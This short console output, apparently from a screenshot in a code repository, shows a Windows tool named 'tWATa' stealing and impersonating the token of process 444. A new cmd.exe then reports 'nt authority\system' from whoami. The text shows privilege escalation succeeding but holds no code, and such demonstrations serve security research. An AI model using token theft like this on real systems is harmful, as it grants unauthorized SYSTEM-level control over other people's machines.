 Enter PID to impersonate token from: 444
[*] stealing token
[*] starting new process: 1120
PS C:\Users\User\source\repos\tWATa\x64\Release>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.22621.5039]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>